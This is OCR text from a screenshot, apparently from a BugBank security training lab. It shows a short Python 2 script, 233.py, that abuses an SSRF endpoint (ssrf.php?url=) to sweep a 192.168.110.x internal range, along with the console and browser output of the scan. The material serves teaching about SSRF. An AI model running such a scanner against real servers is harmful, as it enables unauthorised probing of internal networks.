 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) 主页 hacker 内网1
管理员: C:\Windows\system32\cmd.exe - 233.py
C:\Users\Administrator>cd ed
系统找不到指定的路径。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>23
1
http://10.10.10.4/ssrf.php?url=19
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
233.py - C:\Users\Administrator\Desktop\233.py
File Edit Format Run Options Windows Help
#coding:utf-8
import urllib2
num = 0
for i in range(1,255):
try:
num += 1
print num
url= "http://10.10.10.4/ssrf.php?url=192.168.110." + str(i)
r= urllib2.urlopen(url,timeout=3)
print url
except:pass
Ln: 13 Col: 0
漏洞银行 | BUGBANK bilibili
Index of / - Windows Internet Explorer
l=192.168.110.1
Bing
.ph...
Index of /
ize Description
39
118
57
420
256
-
-
2.8K
-
229
82
-
-
-
17K
9 Server at 192.168.110.1 Port 80
Internet | 保护模式: 禁用
phpStudy
bf.py
EQGRP_Lo...
pywin32-2...
safedogf...
safedogw...
服务器安全狗
漏洞银行
BUGBANK
Windows 7
内部版本 7601
此 Windows 副本不是正版